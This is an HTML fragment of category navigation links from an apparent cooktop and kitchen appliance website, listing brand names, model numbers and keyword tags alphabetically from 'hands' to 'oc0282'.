	<li class="cat-item cat-item-2869"><a href="https://cooktopsappliances.com/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://cooktopsappliances.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://cooktopsappliances.com/category/harvest/" >harvest</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://cooktopsappliances.com/category/hatco/" >hatco</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://cooktopsappliances.com/category/hbhob/" >hbhob</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://cooktopsappliances.com/category/hcc310ss/" >hcc310ss</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://cooktopsappliances.com/category/hcg302ss/" >hcg302ss</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://cooktopsappliances.com/category/health/" >health</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://cooktopsappliances.com/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://cooktopsappliances.com/category/heavily/" >heavily</a>
</li>
	<li class="cat-item cat-item-6105"><a href="https://cooktopsappliances.com/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://cooktopsappliances.com/category/heller/" >heller</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://cooktopsappliances.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://cooktopsappliances.com/category/hestan/" >hestan</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://cooktopsappliances.com/category/heute/" >heute</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://cooktopsappliances.com/category/hg3601fr/" >hg3601fr</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://cooktopsappliances.com/category/hg6150ss/" >hg6150ss</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://cooktopsappliances.com/category/hg755450sy/" >hg755450sy</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://cooktopsappliances.com/category/hg9321ss/" >hg9321ss</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://cooktopsappliances.com/category/hg9351ss/" >hg9351ss</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://cooktopsappliances.com/category/hgb64301um/" >hgb64301um-</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://cooktopsappliances.com/category/hgb64420sm/" >hgb64420sm</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://cooktopsappliances.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://cooktopsappliances.com/category/high-power/" >high-power</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://cooktopsappliances.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://cooktopsappliances.com/category/hisense/" >hisense</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://cooktopsappliances.com/category/hk624010fb/" >hk624010fb</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://cooktopsappliances.com/category/hk654070ib/" >hk654070ib</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://cooktopsappliances.com/category/hk764070fb/" >hk764070fb</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://cooktopsappliances.com/category/hk764403fb/" >hk764403fb</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://cooktopsappliances.com/category/hk955070fb/" >hk955070fb</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://cooktopsappliances.com/category/hkb64540nb/" >hkb64540nb</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://cooktopsappliances.com/category/hkm85411xb/" >hkm85411xb</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://cooktopsappliances.com/category/hkp65410fb/" >hkp65410fb</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://cooktopsappliances.com/category/hobsir/" >hobsir</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://cooktopsappliances.com/category/hochwertiger/" >hochwertiger</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://cooktopsappliances.com/category/hochwertiges/" >hochwertiges</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://cooktopsappliances.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://cooktopsappliances.com/category/hoover/" >hoover</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://cooktopsappliances.com/category/horizons/" >horizons</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://cooktopsappliances.com/category/hornbills/" >hornbills</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://cooktopsappliances.com/category/horno/" >horno</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://cooktopsappliances.com/category/hotfield/" >hotfield</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://cooktopsappliances.com/category/hotpoint/" >hotpoint</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://cooktopsappliances.com/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://cooktopsappliances.com/category/household/" >household</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://cooktopsappliances.com/category/howdens/" >howdens</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://cooktopsappliances.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://cooktopsappliances.com/category/hutv/" >hutv</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://cooktopsappliances.com/category/hvg620bl/" >hvg620bl</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://cooktopsappliances.com/category/hvg620ss/" >hvg620ss</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://cooktopsappliances.com/category/hvg621bl/" >hvg621bl</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://cooktopsappliances.com/category/hvg720bl/" >hvg720bl</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://cooktopsappliances.com/category/hvg720ss/" >hvg720ss</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://cooktopsappliances.com/category/hvg721bl/" >hvg721bl</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://cooktopsappliances.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://cooktopsappliances.com/category/iae64411fb/" >iae64411fb</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://cooktopsappliances.com/category/ide84244ib/" >ide84244ib</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://cooktopsappliances.com/category/ig15s-wolf/" >ig15s-wolf</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://cooktopsappliances.com/category/ignis/" >ignis</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://cooktopsappliances.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://cooktopsappliances.com/category/ikb32200nb/" >ikb32200nb-</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://cooktopsappliances.com/category/ikb64301fb/" >ikb64301fb</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://cooktopsappliances.com/category/ikb64311fb/" >ikb64311fb</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://cooktopsappliances.com/category/ikb64401fb/" >ikb64401fb</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://cooktopsappliances.com/category/ikb64401xb/" >ikb64401xb</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://cooktopsappliances.com/category/ikb64410fb/" >ikb64410fb</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://cooktopsappliances.com/category/ike74441fb/" >ike74441fb</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://cooktopsappliances.com/category/ike84441fb/" >ike84441fb</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://cooktopsappliances.com/category/ike95471fb/" >ike95471fb</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://cooktopsappliances.com/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://cooktopsappliances.com/category/ilve/" >ilve</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://cooktopsappliances.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://cooktopsappliances.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://cooktopsappliances.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://cooktopsappliances.com/category/indesit/" >indesit</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://cooktopsappliances.com/category/induction/" >induction</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://cooktopsappliances.com/category/inducto/" >inducto</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://cooktopsappliances.com/category/induktion/" >induktion</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://cooktopsappliances.com/category/induktionskochfeld/" >induktionskochfeld</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://cooktopsappliances.com/category/induktionskochplatte/" >induktionskochplatte</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://cooktopsappliances.com/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://cooktopsappliances.com/category/insight/" >insight</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://cooktopsappliances.com/category/insignia/" >insignia-</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://cooktopsappliances.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://cooktopsappliances.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://cooktopsappliances.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://cooktopsappliances.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://cooktopsappliances.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://cooktopsappliances.com/category/invideo/" >invideo</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://cooktopsappliances.com/category/invisible/" >invisible</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://cooktopsappliances.com/category/invited/" >invited</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://cooktopsappliances.com/category/is677usc/" >is677usc</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://cooktopsappliances.com/category/iseasy/" >iseasy</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://cooktopsappliances.com/category/it612sy2b/" >it612sy2b</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://cooktopsappliances.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://cooktopsappliances.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://cooktopsappliances.com/category/jed4430ws01/" >jed4430ws01</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://cooktopsappliances.com/category/jenn/" >jenn</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://cooktopsappliances.com/category/jenn-air/" >jenn-air</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://cooktopsappliances.com/category/jenn-air-jed8230ads/" >jenn-air-jed8230ads</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://cooktopsappliances.com/category/jenn-aire/" >jenn-aire</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://cooktopsappliances.com/category/jennair/" >jennair</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://cooktopsappliances.com/category/jennaire/" >jennaire</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://cooktopsappliances.com/category/jessier/" >jessier</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://cooktopsappliances.com/category/jgb850eefes/" >jgb850eefes</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://cooktopsappliances.com/category/jgcp548wp-jennair/" >jgcp548wp-jennair</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://cooktopsappliances.com/category/jgp3030dlbb/" >jgp3030dlbb</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://cooktopsappliances.com/category/jgp3030dlww/" >jgp3030dlww</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://cooktopsappliances.com/category/jgp3030slss/" >jgp3030slss</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://cooktopsappliances.com/category/jgp5030sliss/" >jgp5030sliss</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://cooktopsappliances.com/category/jgp5030slss/" >jgp5030slss</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://cooktopsappliances.com/category/jgp5036slss/" >jgp5036slss</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://cooktopsappliances.com/category/jgp5530slss/" >jgp5530slss</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://cooktopsappliances.com/category/jgp5536dlbb/" >jgp5536dlbb</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://cooktopsappliances.com/category/jgp5536slss/" >jgp5536slss</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://cooktopsappliances.com/category/jgp633setss/" >jgp633setss</a>
</li>
	<li class="cat-item cat-item-6475"><a href="https://cooktopsappliances.com/category/jgp636be1bb/" >jgp636be1bb</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://cooktopsappliances.com/category/jgp940sekss/" >jgp940sekss</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://cooktopsappliances.com/category/jgp990/" >jgp990</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://cooktopsappliances.com/category/jic4536xs/" >jic4536xs</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://cooktopsappliances.com/category/jp3030djbb/" >jp3030djbb</a>
</li>
	<li class="cat-item cat-item-6498"><a href="https://cooktopsappliances.com/category/jp3030dwbb/" >jp3030dwbb</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://cooktopsappliances.com/category/jp3030sjss/" >jp3030sjss</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://cooktopsappliances.com/category/jp3030swss/" >jp3030swss</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://cooktopsappliances.com/category/jp3030tjww/" >jp3030tjww</a>
</li>
	<li class="cat-item cat-item-6530"><a href="https://cooktopsappliances.com/category/jp3030twww/" >jp3030twww</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://cooktopsappliances.com/category/jp3036dlbb/" >jp3036dlbb</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://cooktopsappliances.com/category/jp3036slss/" >jp3036slss</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://cooktopsappliances.com/category/jp336ddbb/" >jp336ddbb</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://cooktopsappliances.com/category/jp3530djbb/" >jp3530djbb</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://cooktopsappliances.com/category/jp3536djbb/" >jp3536djbb</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://cooktopsappliances.com/category/jp389w/" >jp389w</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://cooktopsappliances.com/category/jp5030dj2bb/" >jp5030dj2bb</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://cooktopsappliances.com/category/jp5030djbb/" >jp5030djbb</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://cooktopsappliances.com/category/jp5030sjss30/" >jp5030sjss30</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://cooktopsappliances.com/category/jp5036djbb/" >jp5036djbb</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://cooktopsappliances.com/category/jp5036sjss/" >jp5036sjss</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://cooktopsappliances.com/category/juno/" >juno</a>
</li>
	<li class="cat-item cat-item-6025"><a href="https://cooktopsappliances.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://cooktopsappliances.com/category/k-mn/" >k-mn</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://cooktopsappliances.com/category/kadorer/" >kadorer</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://cooktopsappliances.com/category/kaff/" >kaff</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://cooktopsappliances.com/category/kaiser/" >kaiser</a>
</li>
	<li class="cat-item cat-item-6308"><a href="https://cooktopsappliances.com/category/kalamazoo/" >kalamazoo</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://cooktopsappliances.com/category/karinear/" >karinear</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://cooktopsappliances.com/category/karr/" >karr</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://cooktopsappliances.com/category/kced606gbl/" >kced606gbl</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://cooktopsappliances.com/category/kenmore/" >kenmore</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://cooktopsappliances.com/category/kenyon/" >kenyon</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://cooktopsappliances.com/category/kernau/" >kernau</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://cooktopsappliances.com/category/kgcu467vss/" >kgcu467vss</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://cooktopsappliances.com/category/kingfisher/" >kingfisher</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://cooktopsappliances.com/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://cooktopsappliances.com/category/kitchen-aid/" >kitchen-aid</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://cooktopsappliances.com/category/kitchenaid/" >kitchenaid</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://cooktopsappliances.com/category/kitchenplus/" >kitchenplus</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://cooktopsappliances.com/category/klarstein/" >klarstein</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://cooktopsappliances.com/category/km3475g-miele/" >km3475g-miele</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://cooktopsappliances.com/category/km5773/" >km5773</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://cooktopsappliances.com/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://cooktopsappliances.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://cooktopsappliances.com/category/kochfeld/" >kochfeld</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://cooktopsappliances.com/category/kochplatte/" >kochplatte</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://cooktopsappliances.com/category/komplett/" >komplett</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://cooktopsappliances.com/category/konig/" >konig</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://cooktopsappliances.com/category/koxking/" >koxking</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://cooktopsappliances.com/category/kpuy/" >kpuy</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://cooktopsappliances.com/category/kuppersbusch/" >küppersbusch</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://cooktopsappliances.com/category/lamona/" >lamona</a>
</li>
	<li class="cat-item cat-item-6479"><a href="https://cooktopsappliances.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-6347"><a href="https://cooktopsappliances.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://cooktopsappliances.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://cooktopsappliances.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://cooktopsappliances.com/category/launching/" >launching</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://cooktopsappliances.com/category/laura/" >laura</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://cooktopsappliances.com/category/lce3010sb/" >lce3010sb</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://cooktopsappliances.com/category/lce3610sb/" >lce3610sb</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://cooktopsappliances.com/category/lcg3011bd/" >lcg3011bd</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://cooktopsappliances.com/category/lcg3011st/" >lcg3011st</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://cooktopsappliances.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://cooktopsappliances.com/category/leisurewize/" >leisurewize</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://cooktopsappliances.com/category/lemon/" >lemon</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://cooktopsappliances.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://cooktopsappliances.com/category/lifelong/" >lifelong</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://cooktopsappliances.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://cooktopsappliances.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://cooktopsappliances.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://cooktopsappliances.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://cooktopsappliances.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://cooktopsappliances.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://cooktopsappliances.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://cooktopsappliances.com/category/lpgng/" >lpgng</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://cooktopsappliances.com/category/lpgpropane/" >lpgpropane</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://cooktopsappliances.com/category/lsce365s/" >lsce365s</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://cooktopsappliances.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://cooktopsappliances.com/category/lycan/" >lycan</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://cooktopsappliances.com/category/lynx/" >lynx</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://cooktopsappliances.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://cooktopsappliances.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://cooktopsappliances.com/category/magkano/" >magkano</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://cooktopsappliances.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://cooktopsappliances.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://cooktopsappliances.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://cooktopsappliances.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://cooktopsappliances.com/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://cooktopsappliances.com/category/maxi-matic/" >maxi-matic</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://cooktopsappliances.com/category/maxim/" >maxim</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://cooktopsappliances.com/category/maytag/" >maytag</a>
</li>
	<li class="cat-item cat-item-6434"><a href="https://cooktopsappliances.com/category/md-2b/" >md-2b</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://cooktopsappliances.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://cooktopsappliances.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://cooktopsappliances.com/category/megachef/" >megachef</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://cooktopsappliances.com/category/melhores/" >melhores</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://cooktopsappliances.com/category/members/" >member&#039;s</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://cooktopsappliances.com/category/meneghetti/" >meneghetti</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://cooktopsappliances.com/category/metawel/" >metawel</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://cooktopsappliances.com/category/metawell/" >metawell</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://cooktopsappliances.com/category/mgc7536ds/" >mgc7536ds</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://cooktopsappliances.com/category/miele/" >miele</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://cooktopsappliances.com/category/millar/" >millar</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://cooktopsappliances.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-6374"><a href="https://cooktopsappliances.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://cooktopsappliances.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://cooktopsappliances.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://cooktopsappliances.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-5558"><a href="https://cooktopsappliances.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://cooktopsappliances.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://cooktopsappliances.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://cooktopsappliances.com/category/mojlig/" >möjlig</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://cooktopsappliances.com/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://cooktopsappliances.com/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://cooktopsappliances.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://cooktopsappliances.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://cooktopsappliances.com/category/movable/" >movable</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://cooktopsappliances.com/category/msrp/" >msrp</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://cooktopsappliances.com/category/muji/" >muji</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://cooktopsappliances.com/category/multifunction/" >multifunction</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://cooktopsappliances.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-6461"><a href="https://cooktopsappliances.com/category/myntra/" >myntra</a>
</li>
	<li class="cat-item cat-item-2117 current-cat"><a href="https://cooktopsappliances.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://cooktopsappliances.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://cooktopsappliances.com/category/neff/" >neff</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://cooktopsappliances.com/category/nestiqex/" >nestiqex</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://cooktopsappliances.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://cooktopsappliances.com/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://cooktopsappliances.com/category/ngb-200/" >ngb-200</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://cooktopsappliances.com/category/ngb-200c/" >ngb-200c</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://cooktopsappliances.com/category/ngb-300c/" >ngb-300c</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://cooktopsappliances.com/category/ngb-400/" >ngb-400</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://cooktopsappliances.com/category/ngb-s1/" >ngb-s1</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://cooktopsappliances.com/category/ngb-s2/" >ngb-s2</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://cooktopsappliances.com/category/nglpg/" >nglpg</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://cooktopsappliances.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://cooktopsappliances.com/category/nit5066uc/" >nit5066uc-</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://cooktopsappliances.com/category/nj-02/" >nj-02</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://cooktopsappliances.com/category/nj-60sd/" >nj-60sd</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://cooktopsappliances.com/category/nj-700g/" >nj-700g</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://cooktopsappliances.com/category/nodor/" >nodor</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://cooktopsappliances.com/category/note/" >note</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://cooktopsappliances.com/category/notes/" >notes</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://cooktopsappliances.com/category/noxton/" >noxton</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://cooktopsappliances.com/category/nsd-2/" >nsd-2</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://cooktopsappliances.com/category/nsd-2c/" >nsd-2c</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://cooktopsappliances.com/category/nt-2s/" >nt-2s</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://cooktopsappliances.com/category/nutrichef/" >nutrichef</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://cooktopsappliances.com/category/nuwave/" >nuwave</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://cooktopsappliances.com/category/nz36k7880ug-samsung/" >nz36k7880ug-samsung</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://cooktopsappliances.com/category/oc0074/" >oc0074</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://cooktopsappliances.com/category/oc0141/" >oc0141</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://cooktopsappliances.com/category/oc0282/" >oc0282</a>
</li>
